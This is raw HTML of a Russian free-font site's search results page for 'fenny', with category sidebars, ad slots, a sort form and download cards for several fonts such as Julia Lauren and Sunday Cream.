<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Коммерческие" class="category_title_sidebar">Коммерческие</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5208</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">777</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">717</span></li><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">978</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110944</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,584</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,082,432</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Resonant-Chilliner-Script.font" title="Resonant Chilliner Script Шрифта">Resonant Chilliner Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hexioon-Demo.font" title="Hexioon Demo Шрифта">Hexioon Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Balgend.font" title="Balgend Шрифта">Balgend</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Balgend-Script.font" title="Balgend Script Шрифта">Balgend Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Royalister-Demo.font" title="Royalister Demo Шрифта">Royalister Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Eggy-Pudding-Regular.font" title="Eggy Pudding Regular Шрифта">Eggy Pudding Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Milky-Creamy_DEMO.font" title="Milky Creamy_DEMO Шрифта">Milky Creamy_DEMO</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sosakila.font" title="Sosakila Шрифта">Sosakila</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chronicles.font" title="Chronicles Шрифта">Chronicles</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Charlie-Script.font" title="Charlie Script Шрифта">Charlie Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Zazou-fait-des-Bisous.font" title="Zazou fait des Bisous Шрифта">Zazou fait des Bisous</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cravela-DEMO-Regular.font" title="Cravela DEMO Regular Шрифта">Cravela DEMO Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Classy-Exclusive-DEMO-Regular.font" title="Classy Exclusive DEMO Regular Шрифта">Classy Exclusive DEMO Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Classy-Exclusive-DEMO-Italic.font" title="Classy Exclusive DEMO Italic Шрифта">Classy Exclusive DEMO Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Halimpu.font" title="Halimpu Шрифта">Halimpu</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rikhal-Fancy.font" title="Rikhal Fancy Шрифта">Rikhal Fancy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blasting-Good.font" title="Blasting Good Шрифта">Blasting Good</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Barett-Street.font" title="Barett Street Шрифта">Barett Street</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / fenny Шрифта Поиск</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Шрифты</a> 
	<span class="webfontsbreadcrumb s24"> / fenny Шрифта Поиск</span>
	<span class="webfontsbreadcrumb">/ (31)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://ru.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Шрифтов на странице</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Сортировка по</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Топ загружен первый</option><option value="date_add">Позже первый</option><option value="title">Название шрифта</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Отправить</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="fenny">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Настройка просмотра</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Настройка просмотра">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Выберите страницу: </li><li class="page-item active s24">1</li>
						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Julia-Lauren.font" title="Julia Lauren" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Julia Lauren
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Feb 20 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Julia-Lauren.font" title="Julia Lauren" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/J/U/Julia-Lauren.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/U/Julia-Lauren.webp" width="730" height="200" alt="Julia Lauren  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/J/U/Julia-Lauren_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/J/U/Julia-Lauren.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Julia-Lauren.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Julia Lauren Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">650 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Julia-Lauren.font" title="Julia Lauren Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Sunday-Cream.font" title="Sunday Cream" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sunday Cream
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Feb 25 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Sunday-Cream.font" title="Sunday Cream" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Sunday-Cream.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Sunday-Cream.webp" width="730" height="200" alt="Sunday Cream  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/U/Sunday-Cream_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/U/Sunday-Cream.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Sunday-Cream.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sunday Cream Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">512 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sunday-Cream.font" title="Sunday Cream Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Sexy-Beauty.font" title="Sexy Beauty" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sexy Beauty
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 05 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Sexy-Beauty.font" title="Sexy Beauty" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Sexy-Beauty.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Sexy-Beauty.webp" width="730" height="200" alt="Sexy Beauty  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Sexy-Beauty_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Sexy-Beauty.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Sexy-Beauty.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sexy Beauty Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">2321 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sexy-Beauty.font" title="Sexy Beauty Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Hello-Vintage.font" title="Hello Vintage" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Hello Vintage
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 17 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Hello-Vintage.font" title="Hello Vintage" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/E/Hello-Vintage.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/E/Hello-Vintage.webp" width="730" height="200" alt="Hello Vintage  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/E/Hello-Vintage_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/E/Hello-Vintage.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Hello-Vintage.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Hello Vintage Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">595 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Hello-Vintage.font" title="Hello Vintage Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Xangda-Shiny.font" title="Xangda Shiny" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Xangda Shiny
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 29 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Xangda-Shiny.font" title="Xangda Shiny" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/X/A/Xangda-Shiny.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/X/A/Xangda-Shiny.webp" width="730" height="200" alt="Xangda Shiny  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/X/A/Xangda-Shiny_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/X/A/Xangda-Shiny.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Xangda-Shiny.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Xangda Shiny Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">452 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Xangda-Shiny.font" title="Xangda Shiny Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Ariana-Violeta.font" title="Ariana Violeta" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ariana Violeta
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Jun 24 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Ariana-Violeta.font" title="Ariana Violeta" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/Ariana-Violeta.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/Ariana-Violeta.webp" width="730" height="200" alt="Ariana Violeta  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/R/Ariana-Violeta_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/R/Ariana-Violeta.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Ariana-Violeta.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ariana Violeta Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">761 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ariana-Violeta.font" title="Ariana Violeta Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Believe-it.font" title="Believe it" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Believe it
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 15 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Believe-it.font" title="Believe it" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Believe-it.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Believe-it.webp" width="730" height="200" alt="Believe it  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/E/Believe-it_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/E/Believe-it.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Believe-it.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Believe it Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">435 Загрузки</span>
    </div>

